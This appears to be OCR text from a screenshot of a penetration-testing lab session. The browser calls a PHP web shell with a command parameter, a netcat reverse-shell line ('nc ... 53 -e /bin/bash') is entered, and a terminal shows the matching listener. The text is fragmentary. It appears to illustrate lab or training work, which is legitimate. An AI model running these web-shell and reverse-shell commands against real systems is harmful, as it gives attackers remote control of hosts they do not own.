 Mozilla Firefox
192.168.139.130/shell.ph
192.168.139.130/shell.php?c=which+wget
php
nc 192.168.139.130 53 -e /bin/bash
Execute
/usr/bin/wget
root@0xluk3: /var/www/html/server
File Edit View Search Terminal Tabs Help
root@0xluk3: ~
root@0xluk3: /var/www...
root@0xluk3: ~/Desktop
root@0xluk3:/var/www/html/server# nc -lvp 53
listening on [any] 53 ...